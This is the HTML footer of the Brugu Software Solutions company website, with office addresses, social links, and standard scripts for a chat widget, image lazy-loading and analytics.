alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>MADURAI</h5><p class="fs-address"> 5A, Baskar Complex, </br>
Besant Road, </br>
Chinna Chokkikulam, </br>
Madurai-2, TamilNadu</p></div><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2"
alt="flag uk"></noscript>MALAYSIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
SELANGOR</h5><p class="fs-address"> 1-103A, Jalan Prima SG 3/2, </br>
Prima Seri Gombak, <br>
England, E16 1AG</p></div></div><div class="row d-md-flex d-none mt-lg-3"><div class="col-md-4  col-xl-3 mb-3"><h5 class="mb-3">COMPANY</h5>
<a href="https://brugu.io/about-us"><p> About Us</p>
</a><a href="https://brugu.io/careers"><p> Careers</p>
</a>
<a href="https://brugu.io/get-free-estimation"><p> Contact Us</p>
</a></div><div class="col-md-4  col-xl-3 mb-3"><h5 class="mb-3">RESOURCES</h5>
<a href="https://brugu.io/blog/"><p> Blog</p>
</a>
<a href="https://brugu.io/newsroom"><p>Newsroom</p>
</a>
<a href="https://brugu.io/case-study"><p>Case Studies</p>
</a></div><div class="col-md-6 mb-3 mt-40"><div class="d-md-flex   mt-3 justify-content-lg-center"><div class="mb-3">
<a class="mr-3" title="linkedin"
href="https://www.linkedin.com/company/brugu-software-solutions" target="_blank">
<i class="fa-brands fa-linkedin fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="facebook"
href="https://www.facebook.com/brugu-Software-Solutions-Private-Limited-633020260535362/"
target="_blank">
<i class="fa-brands fa-facebook fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="twitter" href="https://twitter.com/bruguLimited" target="_blank">
<i class="fa-brands fa-twitter fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="youtube"
href="https://www.youtube.com/@brugusoftwaresolutions" target="_blank">
<i class="fa-brands fa-youtube fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="pinterest"
href="https://in.pinterest.com/brugusoftwaresolutions/" target="_blank">
<i class="fa-brands fa-pinterest fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="discord" href="https://discord.gg/hHezAcRH" target="_blank">
<i class="fa-brands fa-discord fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="telegram" href="https://telegram.me/Brugusoftwaresolutions"
target="_blank">
<i class="fa-brands fa-telegram fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="instagram" href="https://www.instagram.com/brugu_hyd/"
target="_blank">
<i class="fa-brands fa-instagram fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="skype" href="Skype:live:.cid.b79cb4ad18ef5536" target="_blank">
<i class="fa-brands fa-skype fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="phone" href="callto:9003444928" target="_blank">
<i class="fa-solid fa-phone fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="whatsapp"
href="https://api.whatsapp.com/send?l=en&text=Hi!%20I%27m%20interested%20in%20one%20of%20your%20products%20at%20BRUGU%20SOFTWARE%20SOLUTIONS&phone=919003444928"
target="_blank">
<i class="fa-brands fa-whatsapp fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="mail" href="/cdn-cgi/l/email-protection#6a03040c052a08181f0d1f440305" target="_blank">
<i class="fa-solid fa-envelope fa-2x"></i>
</a></div></div></div></div><div class="row d-md-none"><div class="col-6 mb-3 text-left"><h5 class="mb-3">COMPANY</h5>
<a href="https://brugu.io/about-us"><p> About Us</p>
</a><a href="https://brugu.io/careers"><p> Careers</p>
</a>
<a href="https://brugu.io/get-free-estimation"><p> Contact Us</p>
</a></div><div class="col-6 mb-3 text-left"><h5 class="mb-3">RESOURCES</h5>
<a href="https://brugu.io/blog/"><p> Blog</p>
</a>
<a href="https://brugu.io/newsroom"><p>Newsroom</p>
</a>
<a href="https://brugu.io/case-study"><p>Case Studies</p>
</a></div><div class="col-6 mb-3 mt-3 text-left"><h5 class="mb-1">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2" alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2" alt="flag uk"></noscript>MALAYSIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid" alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid" alt="icon location"></noscript>
SELANGOR</h5><p class="fs-address"> 1-103A, Jalan Prima SG 3/2, </br>
Prima Seri Gombak, <br>
England, E16 1AG</p></div><div class="col-6 mb-3 mt-3 text-left"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"></noscript> UNITED
KINGDOM</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
LONDON</h5><p class="fs-address"> G2 Express Studios, </br>
Dock Road, </br>
London, </br>
England, E16 1AG</p></div><div class="col-6 mb-4 mt-3 text-left"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
HYDERABAD</h5><p class="fs-address"> JSP Imperia Business Center,
SolutoHub Street, Street No 3, Patrika Nagar, Hyderabad, Telangana 500081</p></div><div class="col-6 mb-4 mt-3 text-left"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>MADURAI</h5><p class="fs-address"> 5A, Baskar Complex, </br>
Besant Road, </br>
Chinna Chokkikulam, </br>
Madurai-2, TamilNadu</p></div></div><div class="row d-block d-md-none mx-auto text-center mb-3"><div class="mb-3 align-self-center"><a class="mr-3" title="linkedin"
href="https://www.linkedin.com/company/brugu-software-solutions" target="_blank">
<i class="fa-brands fa-linkedin fa-2x"></i>
</a><a class="mr-3" title="facebook"
href="https://www.facebook.com/brugu-Software-Solutions-Private-Limited-633020260535362/"
target="_blank">
<i class="fa-brands fa-facebook fa-2x"></i>
</a><a class="mr-3" title="twitter" href="https://twitter.com/bruguLimited" target="_blank">
<i class="fa-brands fa-twitter fa-2x"></i>
</a><a class="mr-3" title="youtube" href="https://www.youtube.com/channel/UCKYsGyPz0RdrO4Hec6SNMYA"
target="_blank">
<i class="fa-brands fa-youtube fa-2x"></i>
</a><a class="mr-3" title="discord" href="https://discord.gg/hHezAcRH" target="_blank">
<i class="fa-brands fa-discord fa-2x"></i>
</a><a class="mr-3" title="telegram" href="https://telegram.me/Brugusoftwaresolutions"
target="_blank">
<i class="fa-brands fa-telegram fa-2x"></i>
</a></div><div class="mb-3 mt-3">
<a class="mr-3" title="instagram" href="https://www.instagram.com/brugu_hyd/" target="_blank">
<i class="fa-brands fa-instagram fa-2x"></i>
</a><a class="mr-3" title="skype" href="Skype:live:.cid.b79cb4ad18ef5536" target="_blank">
<i class="fa-brands fa-skype fa-2x"></i>
</a><a class="mr-3" title="phone" href="callto:9003444928" target="_blank">
<i class="fa-solid fa-phone fa-2x"></i>
</a><a class="mr-3" title="whatsapp"
href="https://api.whatsapp.com/send?l=en&text=Hi!%20I%27m%20interested%20in%20one%20of%20your%20products%20at%20BRUGU%20SOFTWARE%20SOLUTIONS&phone=919003444928"
target="_blank">
<i class="fa-brands fa-whatsapp fa-2x"></i>
</a>
<a class="mr-3" title="mail" href="/cdn-cgi/l/email-protection#95fcfbf3fad5f7e7e0f2e0bbfcfa" target="_blank">
<i class="fa-solid fa-envelope fa-2x"></i>
</a><a class="mr-3" title="pinterest" href="https://in.pinterest.com/brugusoftwaresolutions/"
target="_blank">
<i class="fa-brands fa-pinterest fa-2x"></i>
</a></div></div></div></div><div class="row footer-bottom "><div class="col-lg-5 col-xl-3 position-relative"><div class="d-block d-lg-flex text-center text-lg-start justify-content-lg-between"><div><a href="/cdn-cgi/l/email-protection#b2dbdcd4ddf2d0c0c7d5c79cdbdd"><p> <i class="fa-solid fa-envelope mr-1"></i> Mail: <span class="__cf_email__" data-cfemail="0b62656d644b69797e6c7e256264">[email&#160;protected]</span></p>
</a></div><div><a href="https://brugu.io/privacy-policies"><p>Privacy Policy</p>
</a><div></div></div></div></div><div class="col-lg-7 col-xl-9 text-center text-lg-right"><div class="d-flex justify-content-center justify-content-lg-between"><p> Brugu@ <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">document.write(new Date().getFullYear());</script> </p><div></div></div></div></div></div><div class="icon-bar">
<a href="https://api.whatsapp.com/send?l=en&text=Hi!%20I%27m%20interested%20in%20one%20of%20your%20products%20at%20BRUGU%20SOFTWARE%20SOLUTIONS&phone=919003444928" target="_blank" class="facebook"><i class="fa-brands fa-whatsapp"></i></a></div></footer><button id="return-top" class="return-top">
<i class="fas fa-arrow-up"></i>
</button></div> <script id="tawk-script" type="text/javascript">var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fce837fa1d54c18d8f156e3/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();</script>  <script type='text/javascript' src='https://brugu.io/blog/wp-content/themes/tracks/js/build/production.min.js?ver=6.0.3' id='ct-tracks-production-js'></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24b21b8848d14187a86566c3e364284b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 21:21:27 -->

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-16 21:21:27 -->